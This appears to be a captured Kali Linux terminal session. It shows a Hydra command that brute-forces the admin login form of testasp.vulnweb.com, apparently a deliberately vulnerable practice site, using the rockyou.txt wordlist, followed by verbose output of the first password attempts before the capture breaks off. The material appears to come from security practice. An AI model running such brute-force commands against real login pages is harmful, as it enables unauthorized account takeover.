 rosemarie@kali: /usr/share/wordlists
File Actions Edit View Help
hydra: invalid option -- '-'
┌──(rosemarie㉿kali)-[/usr/share/wordlists]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt testasp.vulnweb.com http-pos
t-form "/Login.asp?RetURL=/Default.asp?:tfUName=^USER^&tfUPass=^PASS^:S=logout" -vV
-f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in milit
ary or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-27 00:00:00
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:143
44399), ~896525 tries per task
[DATA] attacking http-post-form://testasp.vulnweb.com:80/Login.asp?RetURL=/Default.
asp?:tfUName=^USER^&tfUPass=^PASS^:S=logout
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "123456" - 1 of 1434439
9 [child 0] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "12345" - 2 of 14344399
[child 1] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "123456789" - 3 of 1434
4399 [child 2] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "password" - 4 of 14344
399 [child 3] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "iloveyou" - 5 of 14344
399 [child 4] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "princess" - 6 of 14344
399 [child 5] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "1234567" - 7 of 143443
99 [child 6] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "rockyou" - 8 of 143443
99 [child 7] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "12345678" - 9 of 14344
399 [child 8] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "abc123" - 10 of 143443
99 [child 9] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "nicole" - 11 of 143443
99 [child 10] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "daniel" - 12 of 143443
99 [child 11] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "babygirl" - 13 of 1434
4399 [child 12] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "monkey" - 14 of 143443